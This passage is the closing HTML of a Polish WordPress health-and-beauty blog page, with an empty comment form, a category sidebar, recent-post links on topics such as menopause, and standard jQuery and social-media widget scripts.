							<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' />							<p></p>
						</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are open, but there are no comments. -->
 
 

</div>
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
 
<h3>ADD YOUR COMMENT</h3>
 
<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/temat-przekwitania-tyczy-wiele-kobiet-na-pelnym-swiecie/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>
 
 
<form action="http://teksty.tego-szukam.pl/wp-comments-post.php" method="post" id="commentform">
 
 
<label for="author"><small>Name (required)</small></label>
<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" aria-required='true' /></p>
 
<label for="email"><small>Mail (will not be published) (required)</small></label>
<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" aria-required='true' /></p>
 
<label for="url"><small>Website</small></label>
<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p>
 
 
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
 
<p><textarea name="comment" id="comment" cols="100%" rows="8" tabindex="4"></textarea></p>
 
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" class="medium skin button"/>
<input type='hidden' name='comment_post_ID' value='125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="19"/></p> 
</form>
 
</div>
 </div>							</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-41"><a href="http://teksty.tego-szukam.pl/category/alergie-2/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://teksty.tego-szukam.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://teksty.tego-szukam.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://teksty.tego-szukam.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://teksty.tego-szukam.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://teksty.tego-szukam.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li><li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://teksty.tego-szukam.pl" _lpchecked="1">
	<fieldset> 
		<input type="text" name="s" id="s" value="Search this Site..." onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
	</fieldset>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://teksty.tego-szukam.pl/kompleksowe-realizacje-wyposazenia-wnetrz/">kompleksowe realizacje wyposażenia wnętrz</a>
									</li>
											<li>
					<a href="http://teksty.tego-szukam.pl/typy-depilacji-jak-skutecznie-usuwac-zbyteczne-owlosienie/">Typy depilacji- jak skutecznie usuwać zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://teksty.tego-szukam.pl/kiedy-menopauza/">kiedy menopauza</a>
									</li>
											<li>
					<a href="http://teksty.tego-szukam.pl/menopauza-wiek/">menopauza wiek</a>
									</li>
											<li>
					<a href="http://teksty.tego-szukam.pl/zielony-jeczmien/">zielony jęczmień</a>
									</li>
					</ul>
		</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
						<div class="f-widget">
								</div>
        <div class="sepFoot"></div>
		<div class="f-widget">
								</div>
        <div class="sepFoot"></div>
		<div class="f-widget last">
								</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
				<div class="copyrights">
								<div class="row" id="copyright-note">
<span><a href="http://teksty.tego-szukam.pl/" title="Kolejna witryna oparta na WordPressie">Teksty tego szukam</a> Copyright &copy; 2026.</span><div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top ↑</a></div>
			</div>
			</div>
	</footer><!--footer-->
<script type='text/javascript' src='http://teksty.tego-szukam.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://teksty.tego-szukam.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://teksty.tego-szukam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://teksty.tego-szukam.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> 
</body>
</html>